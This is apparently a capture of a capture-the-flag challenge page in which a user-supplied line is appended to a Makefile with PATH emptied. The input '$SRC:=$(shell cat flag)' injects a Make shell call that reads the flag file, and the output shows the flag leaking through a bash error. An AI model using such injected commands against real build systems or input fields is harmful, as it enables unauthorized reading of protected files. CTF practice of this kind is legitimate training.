 Makefile
Enter Command:
$SRC:=$(shell cat flag)
Submit
Makefile Content:
SHELL := /bin/bash
ifndef PATH
override PATH :=
else
override PATH :=
endif
.PHONY: FLAG
FLAG: ./flag
$SRC:=$(shell cat flag)
Output:
RC:=XYCTF{226b58fe-5679-4af3-9277-d43439bd8720}
/bin/bash: line 1: RC:=XYCTF{226b58fe-5679-4af3-9277-d43439bd8720}: No such file or directory
make: *** [Makefile:11: FLAG] Error 127